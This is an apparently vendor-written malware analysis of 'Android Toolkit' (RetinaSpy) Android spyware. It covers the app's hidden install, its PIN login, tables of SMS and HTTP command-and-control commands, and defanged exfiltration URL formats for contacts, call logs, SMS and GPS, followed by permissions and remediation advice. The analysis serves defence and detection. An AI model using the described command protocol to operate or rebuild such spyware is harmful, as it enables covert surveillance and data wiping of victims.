Riskware/RetinaSpy!Android
 Analysis
Analysis
Riskware/RetinaSpy!Android is a piece of malware targetting Android mobile phones.
The application is called "Android Toolkit" and cannot be seen in the phone's applications menu upon installation.
However, in the background, it spies on the victim's data such as SMS history, call history, contact information on the phone. Depending upon commands received from the C&C, this information is sent to the attacker's server. The C&C can also send commands enabling the phone to send out SMS, make phone calls, lock/unlock the phone at a screen, and worst of all, wipe all user's data on the phone.
The main application is called "Android Toolkit" and comes in the package "com.retina21.ms41"
After installation, the application cannot be seen on the phone's main applications menu, and hence shows no signs of installation to the end-user.
However, it can be seen in the list of installed applications in the Settings Menu of the phone as seen in Fig1

Fig1 : "Android Toolkit" on the list of installed applications in the Settings Menu
For activation, the phone needs to be restarted, after which a service called BackgroundService which manages the monitoring functions runs in the background.
To login, the user needs to dial "*" + [PIN] + "#" in order to see the login screen seen in Fig2. (The PIN value by default is 12345 but can be changed in the application settings)

Fig2 : Login page
After login, a screen as seen in Fig3 can be seen where the monitoring activities can be customized.

Fig3 : Main Application screen
Once the application is logged in and set up, it can be used to spy on the user of the phone.
The application can be controlled either by SMS received in a specific format or by commands received from a remote server.
The two tables below describe these two options in detail
SMS Commands : The application listens for SMS messages starting with
"*" + [PIN] + "# " + [KEYWORD]These SMS messages are hidden from the end user and no notification of an SMS received is shown.
Depending upon the following keyword the corresponding functions are performed
| KEYWORD | Function performed |
| lock | Starts the LockScreenActivity that blocks the phone at a screen saying it is locked (ref Fig4). A reply is also sent to the SMS received with text "Phone Locked successfully" |
| unlock | The LockScreenActivity is stopped. A reply to the SMS received is sent with text "Phone Unlocked successfully" |
| gps | A reply to the SMS received is sent containing the user's location with text "User Location is \nLongitude:-" + [LONGITUDE] + "\nLatitude:-" + [LATITUDE] |
| siminfo | A reply to the SMS received is sent containing the text "SIM IMSI: " + [PHONE_IMSI] |
| wipe | Deletes data on the user's phone such as contents of the SD card, Calendar events, Call Logs, Contacts, Photographs, Audio Files, Video Files, SMS history and Browser Bookmarks. Finally a reply to the SMS received is sent with the text "Phone wipe completed." |

Fig4 : LockScreen
HTTP Commands : The application also listens for commands by sending out regular requests every 5 minutes to a remote server
hxxp://www.[REMOVED]/webapi/requestCmd.php?userid=" + [USER_ID]where USER_ID is the ID for the user created when the account is registered with the remote server.
The application expects a response in the format
"1_" + Commands separated by '\r'
Depending upon the commands received, the following functions are performed :
| COMMAND | Function performed | Confirmation response sent to |
| "0/" + [EMAIL_ID] + "/" | Sends all SMS history on the phone in an email to the EMAIL_ID. | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=1&response=Email sent to " + [EMAIL_ID] |
| "1/" + [EMAIL_ID] + "/" | Sends all Call history on the phone in an email to the EMAIL_ID. | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=2&response=Email sent to " + [EMAIL_ID] |
| "2/" + [EMAIL_ID] + "/" | Sends all Contacts on the phone in an email to the EMAIL_ID. | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=3&response=Email sent to " + [EMAIL_ID] |
| "3/" | Sends a response with GPS information to "hxxp://www.[REMOVED]/webapi/gpslog.php?sID=" + [USER_ID] + "&date=" + [DATE] + "&time=" + [TIME] + "&lat=" + [LATITUDE] + "&long=" + [LONGITUDE] + "&speed=" + [SPEED] + "&dir=" + [BEARING] +"\r" | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=4&response="User Location Lat=" + [LATITUDE] + " Long=" + [LONGITUDE] |
| "4/" | - | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=5&response=SIM No. + [PHONE_IMSI] |
| "5/" + [NUM] + "*" + [MSG] + "/" | Sends an SMS to NUM with text MSG. | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=6&response=SMS sent to " + NUM |
| "6/" + [NUM] + "/" | Calls the number NUM. | "hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=7&response=Call has been initiated.." |
| "7/" | Checks if the file "/sdcard/siren.wav" exists. If not, the file is copied to this location from the package assets. This command basically toggles the sound i.e. if the file isn't playing, it is played and vice versa. | hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=8&response=Sound Started." or "Sound Stopped." |
| "8/" | Activates the Lock Screen | hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=9&response=Phone has been Locked." |
| "9/" | Deactivates the Lock Screen | hxxp://www.[REMOVED]/webapi/responseCmd.php?userid=" + [USER_ID] + "&cmd=10&response=Phone has been Unlocked." |
The application maintains a database called RetinaXSmartphone4.1.db that stores data collected from the phone that is uploaded to the remote server in XML format at regular intervals.
It also sends out several other requests to the remote server to check if the application has been activated, if email notifications have been updated etc.
Permissions required by the application:
- RECEIVE_BOOT_COMPLETED
- READ_PHONE_STATE
- READ_CONTACTS
- READ_CALENDAR
- READ_LOGS
- RECEIVE_SMS
- ACCESS_FINE_LOCATION
- PROCESS_OUTGOING_CALLS
- INTERNET
- READ_SMS
- ACCESS_NETWORK_STATE
- CHANGE_NETWORK_STATE
- ACCESS_WIFI_STATE
- READ_HISTORY_BOOKMARKS
- WRITE_SMS
- ACCESS_COARSE_LOCATION
- SEND_SMS
- WRITE_EXTERNAL_STORAGE
- MODIFY_AUDIO_SETTINGS
- MODIFY_PHONE_STATE
- CALL_PHONE
- WRITE_SETTINGS
Certificate information:
- Owner: CN=vinod takhar, OU=Retina software private limited, O=RSPL, L=Jaipur, ST=Rajasthan, C=91
- Issuer: CN=vinod takhar, OU=Retina software private limited, O=RSPL, L=Jaipur, ST=Rajasthan, C=91
- Serial number: 4cbfd5f2
- Valid from: Thu Oct 21 07:56:02 CEST 2010 until: Wed Sep 13 07:56:02 CEST 2147
 Recommended Action
Recommended Action
- FortiGate Systems
- Check the main screen using the web interface for your FortiGate unit to ensure that the latest AV/NIDS database has been downloaded and installed on your system - if required, enable the "Allow Push Update" option.
FortiClient Systems
- Quarantine/delete files that are detected and replace infected files with clean backup copies.